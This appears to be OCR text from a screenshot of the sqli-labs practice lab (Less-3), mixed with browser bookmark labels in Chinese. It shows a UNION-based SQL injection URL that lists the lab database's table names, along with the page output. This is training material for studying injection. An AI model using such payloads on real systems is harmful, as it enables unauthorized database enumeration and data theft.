 公众号
Less-3 Error Based- String (with Tw
localhost:8080/sqli-labs/Less-3/?id=-1%27)%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security%27--+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 其他收藏夹
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-3